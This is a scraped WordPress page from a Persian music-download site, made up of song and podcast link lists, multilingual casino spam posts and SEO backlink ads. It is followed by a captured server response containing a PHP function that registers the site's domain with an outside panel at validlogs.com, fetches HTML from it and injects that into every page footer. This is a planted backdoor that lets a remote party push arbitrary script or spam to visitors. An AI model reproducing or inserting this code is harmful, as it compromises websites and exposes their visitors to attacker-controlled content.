<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,473 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,057 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,761 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,536 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,039 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,404 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,246 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,200 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,893 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ من سر عشق تو از شهراد در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d8%b3%d8%b1-%d8%b9%d8%b4%d9%82-%d8%aa%d9%88-%d8%a7%d8%b2-%d8%b4%d9%87%d8%b1%d8%a7%d8%af-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ من سر عشق تو از شهراد در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; هم‌گناه" href="http://www.persian-star.net/alireza-ghorbani-ham-gonah/">دانلود آهنگ جدید علیرضا قربانی &#8211; هم‌گناه</a></li>
<li><a title="دانلود آهنگ جدید آرتا و کوروش و بهزاد لیتو &#8211; رسیدم به تش" href="http://www.persian-star.net/arta-residam-be-tash-ft-koorosh-and-behzad-leito-and-catchybeatz/">دانلود آهنگ جدید آرتا و کوروش و بهزاد لیتو &#8211; رسیدم به تش</a></li>
<li><a title="دانلود آهنگ بی تفاوت از علیرضا هاشمی فر با پخش آنلاین+متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d9%87%d8%a7%d8%b4%d9%85%db%8c-%d9%81%d8%b1/">دانلود آهنگ بی تفاوت از علیرضا هاشمی فر با پخش آنلاین+متن</a></li>
<li><a title="دانلود آهنگ جدید پوریا پوتک &#8211; ایلومیناتی" href="http://www.persian-star.net/purya-putak-illuminati/">دانلود آهنگ جدید پوریا پوتک &#8211; ایلومیناتی</a></li>
<li><a title="دانلود آهنگ جدید عماد طالب زاده &#8211; تموم قلبم" href="http://www.persian-star.net/emad-talebzadeh-tamoome-ghalbam/">دانلود آهنگ جدید عماد طالب زاده &#8211; تموم قلبم</a></li>
<li><a title="دانلود آهنگ ماهی و دریا از میثم فیاضی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d9%87%db%8c-%d9%88-%d8%af%d8%b1%db%8c%d8%a7-%d8%a7%d8%b2-%d9%85%db%8c%d8%ab%d9%85-%d9%81%db%8c%d8%a7%d8%b6%db%8c-%d8%b1%d8%a7/">دانلود آهنگ ماهی و دریا از میثم فیاضی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید حمید هیراد &#8211; ساقی" href="http://www.persian-star.net/hamid-hiraad-saghi/">دانلود آهنگ جدید حمید هیراد &#8211; ساقی</a></li>
<li><a title="دانلود آهنگ جدید رعنا منصور &#8211; نه نیست" href="http://www.persian-star.net/rana-mansour-na-nist/">دانلود آهنگ جدید رعنا منصور &#8211; نه نیست</a></li>
<li><a title="دانلود آهنگ عشق منه از یوسف زمانی کیفیت اصلی رادیوجوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b4%d9%82-%d9%85%d9%86%d9%87-%d8%a7%d8%b2-%db%8c%d9%88%d8%b3%d9%81-%d8%b2%d9%85%d8%a7%d9%86%db%8c-%da%a9%db%8c%d9%81%db%8c%d8%aa/">دانلود آهنگ عشق منه از یوسف زمانی کیفیت اصلی رادیوجوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"aed7cab810","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 508
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"8271":{"disable":"false","legend":"<div>5 \/ <span style=\"font: bold 15px tahoma;\">5.00<\/span><\/div> <div class=\"ratenumber\">[ 1 \u0631\u0627\u06cc ]<\/div>","fuel":"100.00","success":true}}